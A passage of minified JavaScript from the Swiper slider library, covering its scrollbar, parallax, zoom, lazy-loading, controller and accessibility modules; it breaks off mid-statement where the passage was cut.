v(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{$dragEl:s,$el:a}=e;s[0].style.width="",s[0].style.height="",c=t.isHorizontal()?a[0].offsetWidth:a[0].offsetHeight,u=t.size/(t.virtualSize+t.params.slidesOffsetBefore-(t.params.centeredSlides?t.snapGrid[0]:0)),o="auto"===t.params.scrollbar.dragSize?c*u:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?s[0].style.width=`${o}px`:s[0].style.height=`${o}px`,a[0].style.display=u>=1?"none":"",t.params.scrollbar.hide&&(a[0].style.opacity=0),t.params.watchOverflow&&t.enabled&&e.$el[t.isLocked?"addClass":"removeClass"](t.params.scrollbar.lockClass)}function w(e){return t.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY}function b(e){const{scrollbar:s,rtlTranslate:a}=t,{$el:i}=s;let r;r=(w(e)-i.offset()[t.isHorizontal()?"left":"top"]-(null!==l?l:o/2))/(c-o),r=Math.max(Math.min(r,1),0),a&&(r=1-r);const n=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*r;t.updateProgress(n),t.setTranslate(n),t.updateActiveIndex(),t.updateSlidesClasses()}function x(e){const s=t.params.scrollbar,{scrollbar:a,$wrapperEl:i}=t,{$el:n,$dragEl:o}=a;h=!0,l=e.target===o[0]||e.target===o?w(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),i.transition(100),o.transition(100),b(e),clearTimeout(f),n.transition(0),s.hide&&n.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),r("scrollbarDragStart",e)}function y(e){const{scrollbar:s,$wrapperEl:a}=t,{$el:i,$dragEl:n}=s;h&&(e.preventDefault?e.preventDefault():e.returnValue=!1,b(e),a.transition(0),i.transition(0),n.transition(0),r("scrollbarDragMove",e))}function E(e){const s=t.params.scrollbar,{scrollbar:a,$wrapperEl:i}=t,{$el:n}=a;h&&(h=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),i.transition("")),s.hide&&(clearTimeout(f),f=p((()=>{n.css("opacity",0),n.transition(400)}),1e3)),r("scrollbarDragEnd",e),s.snapOnRelease&&t.slideToClosest())}function C(e){const{scrollbar:s,touchEventsTouch:a,touchEventsDesktop:i,params:r,support:l}=t,o=s.$el;if(!o)return;const d=o[0],c=!(!l.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},p=!(!l.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};if(!d)return;const u="on"===e?"addEventListener":"removeEventListener";l.touch?(d[u](a.start,x,c),d[u](a.move,y,c),d[u](a.end,E,p)):(d[u](i.start,x,c),n[u](i.move,y,c),n[u](i.end,E,p))}function T(){const{scrollbar:e,$el:s}=t;t.params.scrollbar=F(t,t.originalParams.scrollbar,t.params.scrollbar,{el:"swiper-scrollbar"});const a=t.params.scrollbar;if(!a.el)return;let i=d(a.el);t.params.uniqueNavElements&&"string"==typeof a.el&&i.length>1&&1===s.find(a.el).length&&(i=s.find(a.el)),i.addClass(t.isHorizontal()?a.horizontalClass:a.verticalClass);let r=i.find(`.${t.params.scrollbar.dragClass}`);0===r.length&&(r=d(`<div class="${t.params.scrollbar.dragClass}"></div>`),i.append(r)),Object.assign(e,{$el:i,el:i[0],$dragEl:r,dragEl:r[0]}),a.draggable&&t.params.scrollbar.el&&t.scrollbar.el&&C("on"),i&&i[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)}function $(){const e=t.params.scrollbar,s=t.scrollbar.$el;s&&s.removeClass(t.isHorizontal()?e.horizontalClass:e.verticalClass),t.params.scrollbar.el&&t.scrollbar.el&&C("off")}s({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),t.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},i("init",(()=>{!1===t.params.scrollbar.enabled?S():(T(),v(),g())})),i("update resize observerUpdate lock unlock",(()=>{v()})),i("setTranslate",(()=>{g()})),i("setTransition",((e,s)=>{!function(e){t.params.scrollbar.el&&t.scrollbar.el&&t.scrollbar.$dragEl.transition(e)}(s)})),i("enable disable",(()=>{const{$el:e}=t.scrollbar;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)})),i("destroy",(()=>{$()}));const S=()=>{t.$el.addClass(t.params.scrollbar.scrollbarDisabledClass),t.scrollbar.$el&&t.scrollbar.$el.addClass(t.params.scrollbar.scrollbarDisabledClass),$()};Object.assign(t.scrollbar,{enable:()=>{t.$el.removeClass(t.params.scrollbar.scrollbarDisabledClass),t.scrollbar.$el&&t.scrollbar.$el.removeClass(t.params.scrollbar.scrollbarDisabledClass),T(),v(),g()},disable:S,updateSize:v,setTranslate:g,init:T,destroy:$})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({parallax:{enabled:!1}});const i=(e,s)=>{const{rtl:a}=t,i=d(e),r=a?-1:1,n=i.attr("data-swiper-parallax")||"0";let l=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y");const c=i.attr("data-swiper-parallax-scale"),p=i.attr("data-swiper-parallax-opacity");if(l||o?(l=l||"0",o=o||"0"):t.isHorizontal()?(l=n,o="0"):(o=n,l="0"),l=l.indexOf("%")>=0?parseInt(l,10)*s*r+"%":l*s*r+"px",o=o.indexOf("%")>=0?parseInt(o,10)*s+"%":o*s+"px",null!=p){const e=p-(p-1)*(1-Math.abs(s));i[0].style.opacity=e}if(null==c)i.transform(`translate3d(${l}, ${o}, 0px)`);else{const e=c-(c-1)*(1-Math.abs(s));i.transform(`translate3d(${l}, ${o}, 0px) scale(${e})`)}},r=()=>{const{$el:e,slides:s,progress:a,snapGrid:r}=t;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{i(e,a)})),s.each(((e,s)=>{let n=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(n+=Math.ceil(s/2)-a*(r.length-1)),n=Math.min(Math.max(n,-1),1),d(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{i(e,n)}))}))};a("beforeInit",(()=>{t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)})),a("init",(()=>{t.params.parallax.enabled&&r()})),a("setTranslate",(()=>{t.params.parallax.enabled&&r()})),a("setTransition",((e,s)=>{t.params.parallax.enabled&&function(e){void 0===e&&(e=t.params.speed);const{$el:s}=t;s.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t=>{const s=d(t);let a=parseInt(s.attr("data-swiper-parallax-duration"),10)||e;0===e&&(a=0),s.transition(a)}))}(s)}))},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;const n=r();s({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),t.zoom={enabled:!1};let l,o,c,p=1,u=!1;const m={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},f={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},g={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let v=1;function w(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,s=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,i=e.targetTouches[1].pageY;return Math.sqrt((a-t)**2+(i-s)**2)}function b(e){const s=t.support,a=t.params.zoom;if(o=!1,c=!1,!s.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;o=!0,m.scaleStart=w(e)}m.$slideEl&&m.$slideEl.length||(m.$slideEl=d(e.target).closest(`.${t.params.slideClass}`),0===m.$slideEl.length&&(m.$slideEl=t.slides.eq(t.activeIndex)),m.$imageEl=m.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),m.$imageWrapEl=m.$imageEl.parent(`.${a.containerClass}`),m.maxRatio=m.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==m.$imageWrapEl.length)?(m.$imageEl&&m.$imageEl.transition(0),u=!0):m.$imageEl=void 0}function x(e){const s=t.support,a=t.params.zoom,i=t.zoom;if(!s.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;c=!0,m.scaleMove=w(e)}m.$imageEl&&0!==m.$imageEl.length?(s.gestures?i.scale=e.scale*p:i.scale=m.scaleMove/m.scaleStart*p,i.scale>m.maxRatio&&(i.scale=m.maxRatio-1+(i.scale-m.maxRatio+1)**.5),i.scale<a.minRatio&&(i.scale=a.minRatio+1-(a.minRatio-i.scale+1)**.5),m.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`)):"gesturechange"===e.type&&b(e)}function y(e){const s=t.device,a=t.support,i=t.params.zoom,r=t.zoom;if(!a.gestures){if(!o||!c)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!s.android)return;o=!1,c=!1}m.$imageEl&&0!==m.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,m.maxRatio),i.minRatio),m.$imageEl.transition(t.params.speed).transform(`translate3d(0,0,0) scale(${r.scale})`),p=r.scale,u=!1,1===r.scale&&(m.$slideEl=void 0))}function E(e){const s=t.zoom;if(!m.$imageEl||0===m.$imageEl.length)return;if(t.allowClick=!1,!f.isTouched||!m.$slideEl)return;f.isMoved||(f.width=m.$imageEl[0].offsetWidth,f.height=m.$imageEl[0].offsetHeight,f.startX=h(m.$imageWrapEl[0],"x")||0,f.startY=h(m.$imageWrapEl[0],"y")||0,m.slideWidth=m.$slideEl[0].offsetWidth,m.slideHeight=m.$slideEl[0].offsetHeight,m.$imageWrapEl.transition(0));const a=f.width*s.scale,i=f.height*s.scale;if(!(a<m.slideWidth&&i<m.slideHeight)){if(f.minX=Math.min(m.slideWidth/2-a/2,0),f.maxX=-f.minX,f.minY=Math.min(m.slideHeight/2-i/2,0),f.maxY=-f.minY,f.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,f.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!f.isMoved&&!u){if(t.isHorizontal()&&(Math.floor(f.minX)===Math.floor(f.startX)&&f.touchesCurrent.x<f.touchesStart.x||Math.floor(f.maxX)===Math.floor(f.startX)&&f.touchesCurrent.x>f.touchesStart.x))return void(f.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(f.minY)===Math.floor(f.startY)&&f.touchesCurrent.y<f.touchesStart.y||Math.floor(f.maxY)===Math.floor(f.startY)&&f.touchesCurrent.y>f.touchesStart.y))return void(f.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),f.isMoved=!0,f.currentX=f.touchesCurrent.x-f.touchesStart.x+f.startX,f.currentY=f.touchesCurrent.y-f.touchesStart.y+f.startY,f.currentX<f.minX&&(f.currentX=f.minX+1-(f.minX-f.currentX+1)**.8),f.currentX>f.maxX&&(f.currentX=f.maxX-1+(f.currentX-f.maxX+1)**.8),f.currentY<f.minY&&(f.currentY=f.minY+1-(f.minY-f.currentY+1)**.8),f.currentY>f.maxY&&(f.currentY=f.maxY-1+(f.currentY-f.maxY+1)**.8),g.prevPositionX||(g.prevPositionX=f.touchesCurrent.x),g.prevPositionY||(g.prevPositionY=f.touchesCurrent.y),g.prevTime||(g.prevTime=Date.now()),g.x=(f.touchesCurrent.x-g.prevPositionX)/(Date.now()-g.prevTime)/2,g.y=(f.touchesCurrent.y-g.prevPositionY)/(Date.now()-g.prevTime)/2,Math.abs(f.touchesCurrent.x-g.prevPositionX)<2&&(g.x=0),Math.abs(f.touchesCurrent.y-g.prevPositionY)<2&&(g.y=0),g.prevPositionX=f.touchesCurrent.x,g.prevPositionY=f.touchesCurrent.y,g.prevTime=Date.now(),m.$imageWrapEl.transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)}}function C(){const e=t.zoom;m.$slideEl&&t.previousIndex!==t.activeIndex&&(m.$imageEl&&m.$imageEl.transform("translate3d(0,0,0) scale(1)"),m.$imageWrapEl&&m.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,p=1,m.$slideEl=void 0,m.$imageEl=void 0,m.$imageWrapEl=void 0)}function T(e){const s=t.zoom,a=t.params.zoom;if(m.$slideEl||(e&&e.target&&(m.$slideEl=d(e.target).closest(`.${t.params.slideClass}`)),m.$slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?m.$slideEl=t.$wrapperEl.children(`.${t.params.slideActiveClass}`):m.$slideEl=t.slides.eq(t.activeIndex)),m.$imageEl=m.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),m.$imageWrapEl=m.$imageEl.parent(`.${a.containerClass}`)),!m.$imageEl||0===m.$imageEl.length||!m.$imageWrapEl||0===m.$imageWrapEl.length)return;let i,r,l,o,c,u,h,g,v,w,b,x,y,E,C,T,$,S;t.params.cssMode&&(t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.touchAction="none"),m.$slideEl.addClass(`${a.zoomedSlideClass}`),void 0===f.touchesStart.x&&e?(i="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,r="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(i=f.touchesStart.x,r=f.touchesStart.y),s.scale=m.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,p=m.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,e?($=m.$slideEl[0].offsetWidth,S=m.$slideEl[0].offsetHeight,l=m.$slideEl.offset().left+n.scrollX,o=m.$slideEl.offset().top+n.scrollY,c=l+$/2-i,u=o+S/2-r,v=m.$imageEl[0].offsetWidth,w=m.$imageEl[0].offsetHeight,b=v*s.scale,x=w*s.scale,y=Math.min($/2-b/2,0),E=Math.min(S/2-x/2,0),C=-y,T=-E,h=c*s.scale,g=u*s.scale,h<y&&(h=y),h>C&&(h=C),g<E&&(g=E),g>T&&(g=T)):(h=0,g=0),m.$imageWrapEl.transition(300).transform(`translate3d(${h}px, ${g}px,0)`),m.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${s.scale})`)}function $(){const e=t.zoom,s=t.params.zoom;m.$slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?m.$slideEl=t.$wrapperEl.children(`.${t.params.slideActiveClass}`):m.$slideEl=t.slides.eq(t.activeIndex),m.$imageEl=m.$slideEl.find(`.${s.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),m.$imageWrapEl=m.$imageEl.parent(`.${s.containerClass}`)),m.$imageEl&&0!==m.$imageEl.length&&m.$imageWrapEl&&0!==m.$imageWrapEl.length&&(t.params.cssMode&&(t.wrapperEl.style.overflow="",t.wrapperEl.style.touchAction=""),e.scale=1,p=1,m.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),m.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),m.$slideEl.removeClass(`${s.zoomedSlideClass}`),m.$slideEl=void 0)}function S(e){const s=t.zoom;s.scale&&1!==s.scale?$():T(e)}function M(){const e=t.support;return{passiveListener:!("touchstart"!==t.touchEvents.start||!e.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!e.passiveListener||{passive:!1,capture:!0}}}function P(){return`.${t.params.slideClass}`}function k(e){const{passiveListener:s}=M(),a=P();t.$wrapperEl[e]("gesturestart",a,b,s),t.$wrapperEl[e]("gesturechange",a,x,s),t.$wrapperEl[e]("gestureend",a,y,s)}function z(){l||(l=!0,k("on"))}function L(){l&&(l=!1,k("off"))}function O(){const e=t.zoom;if(e.enabled)return;e.enabled=!0;const s=t.support,{passiveListener:a,activeListenerWithCapture:i}=M(),r=P();s.gestures?(t.$wrapperEl.on(t.touchEvents.start,z,a),t.$wrapperEl.on(t.touchEvents.end,L,a)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.on(t.touchEvents.start,r,b,a),t.$wrapperEl.on(t.touchEvents.move,r,x,i),t.$wrapperEl.on(t.touchEvents.end,r,y,a),t.touchEvents.cancel&&t.$wrapperEl.on(t.touchEvents.cancel,r,y,a)),t.$wrapperEl.on(t.touchEvents.move,`.${t.params.zoom.containerClass}`,E,i)}function I(){const e=t.zoom;if(!e.enabled)return;const s=t.support;e.enabled=!1;const{passiveListener:a,activeListenerWithCapture:i}=M(),r=P();s.gestures?(t.$wrapperEl.off(t.touchEvents.start,z,a),t.$wrapperEl.off(t.touchEvents.end,L,a)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.off(t.touchEvents.start,r,b,a),t.$wrapperEl.off(t.touchEvents.move,r,x,i),t.$wrapperEl.off(t.touchEvents.end,r,y,a),t.touchEvents.cancel&&t.$wrapperEl.off(t.touchEvents.cancel,r,y,a)),t.$wrapperEl.off(t.touchEvents.move,`.${t.params.zoom.containerClass}`,E,i)}Object.defineProperty(t.zoom,"scale",{get:()=>v,set(e){if(v!==e){const t=m.$imageEl?m.$imageEl[0]:void 0,s=m.$slideEl?m.$slideEl[0]:void 0;i("zoomChange",e,t,s)}v=e}}),a("init",(()=>{t.params.zoom.enabled&&O()})),a("destroy",(()=>{I()})),a("touchStart",((e,s)=>{t.zoom.enabled&&function(e){const s=t.device;m.$imageEl&&0!==m.$imageEl.length&&(f.isTouched||(s.android&&e.cancelable&&e.preventDefault(),f.isTouched=!0,f.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,f.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))}(s)})),a("touchEnd",((e,s)=>{t.zoom.enabled&&function(){const e=t.zoom;if(!m.$imageEl||0===m.$imageEl.length)return;if(!f.isTouched||!f.isMoved)return f.isTouched=!1,void(f.isMoved=!1);f.isTouched=!1,f.isMoved=!1;let s=300,a=300;const i=g.x*s,r=f.currentX+i,n=g.y*a,l=f.currentY+n;0!==g.x&&(s=Math.abs((r-f.currentX)/g.x)),0!==g.y&&(a=Math.abs((l-f.currentY)/g.y));const o=Math.max(s,a);f.currentX=r,f.currentY=l;const d=f.width*e.scale,c=f.height*e.scale;f.minX=Math.min(m.slideWidth/2-d/2,0),f.maxX=-f.minX,f.minY=Math.min(m.slideHeight/2-c/2,0),f.maxY=-f.minY,f.currentX=Math.max(Math.min(f.currentX,f.maxX),f.minX),f.currentY=Math.max(Math.min(f.currentY,f.maxY),f.minY),m.$imageWrapEl.transition(o).transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)}()})),a("doubleTap",((e,s)=>{!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&S(s)})),a("transitionEnd",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&C()})),a("slideChange",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&C()})),Object.assign(t.zoom,{enable:O,disable:I,in:T,out:$,toggle:S})},function(e){let{swiper:t,extendParams:s,on:a,emit:i}=e;s({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),t.lazy={};let n=!1,l=!1;function o(e,s){void 0===s&&(s=!0);const a=t.params.lazy;if(void 0===e)return;if(0===t.slides.length)return;const r=t.virtual&&t.params.virtual.enabled?t.$wrapperEl.children(`.${t.params.slideClass}[data-swiper-slide-index="${e}"]`):t.slides.eq(e),n=r.find(`.${a.elementClass}:not(.${a.loadedClass}):not(.${a.loadingClass})`);!r.hasClass(a.elementClass)||r.hasClass(a.loadedClass)||r.hasClass(a.loadingClass)||n.push(r[0]),0!==n.length&&n.each((e=>{const n=d(e);n.addClass(a.loadingClass);const l=n.attr("data-background"),c=n.attr("data-src"),p=n.attr("data-srcset"),u=n.attr("data-sizes"),h=n.parent("picture");t.loadImage(n[0],c||l,p,u,!1,(()=>{if(null!=t&&t&&(!t||t.params)&&!t.destroyed){if(l?(n.css("background-image",`url("${l}")`),n.removeAttr("data-background")):(p&&(n.attr("srcset",p),n.removeAttr("data-srcset")),u&&(n.attr("sizes",u),n.removeAttr("data-sizes")),h.length&&h.children("source").each((e=>{const t=d(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),c&&(n.attr("src",c),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),r.find(`.${a.preloaderClass}`).remove(),t.params.loop&&s){const e=r.attr("data-swiper-slide-index");if(r.hasClass(t.params.slideDuplicateClass)){o(t.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${t.params.slideDuplicateClass})`).index(),!1)}else{o(t.$wrapperEl.children(`.${t.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`).index(),!1)}}i("lazyImageReady",r[0],n[0]),t.params.autoHeight&&t.updateAutoHeight()}})),i("lazyImageLoad",r[0],n[0])}))}function c(){const{$wrapperEl:e,params:s,slides:a,activeIndex:i}=t,r=t.virtual&&s.virtual.enabled,n=s.lazy;let c=s.slidesPerView;function p(t){if(r){if(e.children(`.${s.slideClass}[data-swiper-slide-index="${t}"]`).length)return!0}else if(a[t])return!0;return!1}function u(e){return r?d(e).attr("data-swiper-slide-index"):d(e).index()}if("auto"===c&&(c=0),l||(l=!0),t.params.watchSlidesProgress)e.children(`.${s.slideVisibleClass}`).each((e=>{o(r?d(e).attr("data-swiper-slide-index"):d(e).index())}));else if(c>1)for(let e=i;e<i+c;e+=1)p(e)&&o(e);else o(i);if(n.loadPrevNext)if(c>1||n.loadPrevNextAmount&&n.loadPrevNextAmount>1){const e=n.loadPrevNextAmount,t=Math.ceil(c),s=Math.min(i+t+Math.max(e,t),a.length),r=Math.max(i-Math.max(t,e),0);for(let e=i+t;e<s;e+=1)p(e)&&o(e);for(let e=r;e<i;e+=1)p(e)&&o(e)}else{const t=e.children(`.${s.slideNextClass}`);t.length>0&&o(u(t));const a=e.children(`.${s.slidePrevClass}`);a.length>0&&o(u(a))}}function p(){const e=r();if(!t||t.destroyed)return;const s=t.params.lazy.scrollingElement?d(t.params.lazy.scrollingElement):d(e),a=s[0]===e,i=a?e.innerWidth:s[0].offsetWidth,l=a?e.innerHeight:s[0].offsetHeight,o=t.$el.offset(),{rtlTranslate:u}=t;let h=!1;u&&(o.left-=t.$el[0].scrollLeft);const m=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]];for(let e=0;e<m.length;e+=1){const t=m[e];if(t[0]>=0&&t[0]<=i&&t[1]>=0&&t[1]<=l){if(0===t[0]&&0===t[1])continue;h=!0}}const f=!("touchstart"!==t.touchEvents.start||!t.support.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};h?(c(),s.off("scroll",p,f)):n||(n=!0,s.on("scroll",p,f))}a("beforeInit",(()=>{t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)})),a("init",(()=>{t.params.lazy.enabled&&(t.params.lazy.checkInView?p():c())})),a("scroll",(()=>{t.params.freeMode&&t.params.freeMode.enabled&&!t.params.freeMode.sticky&&c()})),a("scrollbarDragMove resize _freeModeNoMomentumRelease",(()=>{t.params.lazy.enabled&&(t.params.lazy.checkInView?p():c())})),a("transitionStart",(()=>{t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!l)&&(t.params.lazy.checkInView?p():c())})),a("transitionEnd",(()=>{t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&(t.params.lazy.checkInView?p():c())})),a("slideChange",(()=>{const{lazy:e,cssMode:s,watchSlidesProgress:a,touchReleaseOnEdges:i,resistanceRatio:r}=t.params;e.enabled&&(s||a&&(i||0===r))&&c()})),a("destroy",(()=>{t.$el&&t.$el.find(`.${t.params.lazy.loadingClass}`).removeClass(t.params.lazy.loadingClass)})),Object.assign(t.lazy,{load:c,loadInSlide:o})},function(e){let{swiper:t,extendParams:s,on:a}=e;function i(e,t){const s=function(){let e,t,s;return(a,i)=>{for(t=-1,e=a.length;e-t>1;)s=e+t>>1,a[s]<=i?t=s:e=s;return e}}();let a,i;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(i=s(this.x,e),a=i-1,(e-this.x[a])*(this.y[i]-this.y[a])/(this.x[i]-this.x[a])+this.y[a]):0},this}function r(){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)}s({controller:{control:void 0,inverse:!1,by:"slide"}}),t.controller={control:void 0},a("beforeInit",(()=>{t.controller.control=t.params.controller.control})),a("update",(()=>{r()})),a("resize",(()=>{r()})),a("observerUpdate",(()=>{r()})),a("setTranslate",((e,s,a)=>{t.controller.control&&t.controller.setTranslate(s,a)})),a("setTransition",((e,s,a)=>{t.controller.control&&t.controller.setTransition(s,a)})),Object.assign(t.controller,{setTranslate:function(e,s){const a=t.controller.control;let r,n;const l=t.constructor;function o(e){const s=t.rtlTranslate?-t.translate:t.translate;"slide"===t.params.controller.by&&(!function(e){t.controller.spline||(t.controller.spline=t.params.loop?new i(t.slidesGrid,e.slidesGrid):new i(t.snapGrid,e.snapGrid))}(e),n=-t.controller.spline.interpolate(-s)),n&&"container"!==t.params.controller.by||(r=(e.maxTranslate()-e.minTranslate())/(t.maxTranslate()-t.minTranslate()),n=(s-t.minTranslate())*r+e.minTranslate()),t.params.controller.inverse&&(n=e.maxTranslate()-n),e.updateProgress(n),e.setTranslate(n,t),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(a))for(let e=0;e<a.length;e+=1)a[e]!==s&&a[e]instanceof l&&o(a[e]);else a instanceof l&&s!==a&&o(a)},setTransition:function(e,s){const a=t.constructor,i=t.controller.control;let r;function n(s){s.setTransition(e,t),0!==e&&(s.transitionStart(),s.params.autoHeight&&p((()=>{s.updateAutoHeight()})),s.$wrapperEl.transitionEnd((()=>{i&&(s.params.loop&&"slide"===t.params.controller.by&&s.loopFix(),s.transitionEnd())})))}if(Array.isArray(i))for(r=0;r<i.length;r+=1)i[r]!==s&&i[r]instanceof a&&n(i[r]);else i instanceof a&&s!==i&&n(i)}})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide ",slideLabelMessage:" / ",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}}),t.a11y={clicked:!1};let i=null;function r(e){const t=i;0!==t.length&&(t.html(""),t.html(e))}function n(e){e.attr("tabIndex","0")}function l(e){e.attr("tabIndex","-1")}function o(e,t){e.attr("role",t)}function c(e,t){e.attr("aria-roledescription",t)}function p(e,t){e.attr("aria-label",t)}function u(e){e.attr("aria-disabled",!0)}function h(e){e.attr("aria-disabled",!1)}function m(e){if(13!==e.keyCode&&32!==e.keyCode)return;const s=t.params.a11y,a=d(e.target);t.navigation&&t.navigation.$nextEl&&a.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?r(s.lastSlideMessage):r(s.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&a.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?r(s.firstSlideMessage):r(s.prevSlideMessage)),t.pagination&&a.is(U(t.params.pagination.bulletClass))&&a[0].click()}function f(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function g(){return f()&&t.params.pagination.clickable}const v=(e,t,s)=>{n(e),"BUTTON"!==e[0].tagName&&(o(e,"button"),e.on("keydown",m)),p(e,s),function(e,t){e.attr("aria-controls",t)}(e,t)},w=()=>{t.a11y.clicked=!0},b=()=>{requestAnimationFrame((()=>{requestAnimationFrame((()=>{t.destroyed||(t.a11y.clicked=!1)}))}))},x=e=>{if(t.a11y.clicked)return;const s=e.target.closest(`.${t.params.slideClass}`);if(!s||!t.slides.includes(s))return;const a=t.slides.indexOf(s)===t.activeIndex,i=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(s);a||i||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,t.slideTo(t.slides.indexOf(s),0))},y=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&c(d(t.slides),e.itemRoleDescriptionMessage),e.slideRole&&o(d(t.slides),e.slideRole);const s=t.params.loop?t.slides.filter((e=>!e.classList.contains(t.params.slideDuplicateClass))).length:t.slides.length;e.slideLabelMessage&&t.slides.each(((a,i)=>{const 